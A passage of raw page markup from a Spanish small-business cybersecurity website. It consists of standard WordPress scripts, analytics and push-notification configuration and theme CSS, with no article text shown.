jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="1b6e5ef803f58af8d3d8c761-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="1b6e5ef803f58af8d3d8c761-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="1b6e5ef803f58af8d3d8c761-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="1b6e5ef803f58af8d3d8c761-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="1b6e5ef803f58af8d3d8c761-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="1b6e5ef803f58af8d3d8c761-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="1b6e5ef803f58af8d3d8c761-text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/www.ciberseguridadpyme.es\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/www.ciberseguridadpyme.es\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"es","dateFormat":"yy-mm-dd","ui_css":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y","locale":"es"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js?v=7.1.7","event":"em_uploader_ready"}}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon\/luxon.js?v=7.1.7","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager\/includes\/js\/bookingsform.js?v=7.1.7","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetype-editor.js?v=7.1.7","archetypes_ms":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetypes.js?v=7.1.7","qs":"qs\/qs.js?v=7.1.7"}}},"cached":"1","txt_search":"Buscar","txt_searching":"Buscando...","txt_loading":"Cargando..."};
/* ]]> */
</script>
<script type="1b6e5ef803f58af8d3d8c761-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.1.7" id="events-manager-js"></script>
<script type="1b6e5ef803f58af8d3d8c761-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/es.js?ver=7.1.7" id="em-flatpickr-localization-js"></script>
<link rel="https://api.w.org/" href="https://www.ciberseguridadpyme.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ciberseguridadpyme.es/wp-json/wp/v2/tags/1161" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ciberseguridadpyme.es/xmlrpc.php?rsd" />

<noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.ciberseguridadpyme.es/seguridad-informatica/spoofing/?amp=1">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PDZHNLN');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->    <script type="1b6e5ef803f58af8d3d8c761-text/javascript">
        window.tdb_globals = {"wpRestNonce":"d6eb253a7c","wpRestUrl":"https:\/\/www.ciberseguridadpyme.es\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script type="1b6e5ef803f58af8d3d8c761-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.ciberseguridadpyme.es\/wp-admin\/","wpRestNonce":"d6eb253a7c","wpRestUrl":"https:\/\/www.ciberseguridadpyme.es\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
          <meta name="onesignal" content="wordpress-plugin"/>
            <script type="1b6e5ef803f58af8d3d8c761-text/javascript">

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://www.ciberseguridadpyme.es");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '42e497c2-e85e-43c6-8591-4eafba9695a2';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Incidentes de seguridad";
oneSignal_options['welcomeNotification']['message'] = "Gracias, le avisaremos";
oneSignal_options['path'] = "https://www.ciberseguridadpyme.es/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "quiere alertarle de problemas de ciberseguridad";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Esta es una alerta de ejemplo";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Las alertas aparecerán en su ordedor";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Ejemplo de alerta";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Alertas aparecerán en su móvil";
oneSignal_options['promptOptions']['acceptButtonText'] = "SI";
oneSignal_options['promptOptions']['cancelButtonText'] = "NO";
oneSignal_options['promptOptions']['siteName'] = "https://www.ciberseguridadpyme.es";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Alertar";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Estar al tanto';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Te alertaremos';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'No te avisaremos';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Gracias';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te avisaremos';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'No quieres estar al tanto de alertas de ciberseguridad';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Información importante';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'ESTAR ALERTA';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'NO QUIERO ESTAR ALERTA';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Desbloquear';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Sigue las instrucciones para poder estar alerta';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="amphtml" href="https://www.ciberseguridadpyme.es/seguridad-informatica/spoofing/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script type="1b6e5ef803f58af8d3d8c761-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="https:\/\/www.ciberseguridadpyme.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6.1";
var td_get_template_directory_uri="https:\/\/www.ciberseguridadpyme.es\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #4ac5db;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4ac5db transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #4ac5db !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4ac5db;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #4ac5db;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #4ac5db !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #4ac5db;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4ac5db !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4ac5db;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4ac5db !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4ac5db transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4ac5db;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4ac5db !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #4ac5db;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4ac5db;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(74, 197, 219, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4ac5db;
    }

    
    .white-popup-block:after {
